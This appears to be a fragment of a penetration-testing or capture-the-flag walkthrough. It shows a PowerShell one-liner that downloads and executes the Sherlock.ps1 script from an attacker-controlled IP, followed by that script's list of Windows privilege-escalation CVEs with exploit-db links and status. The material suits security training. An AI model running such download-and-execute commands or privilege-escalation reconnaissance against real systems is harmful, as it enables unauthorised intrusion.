 PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.31:8000/Sherlock.ps1')
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title      : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID      : 2015-1701, 2015-2433
Link       : https://www.exploit-db.com/exploits/37367/
VulnStatus : Not Vulnerable
Title      : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID      : 2015-2426, 2015-2433
Link       : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable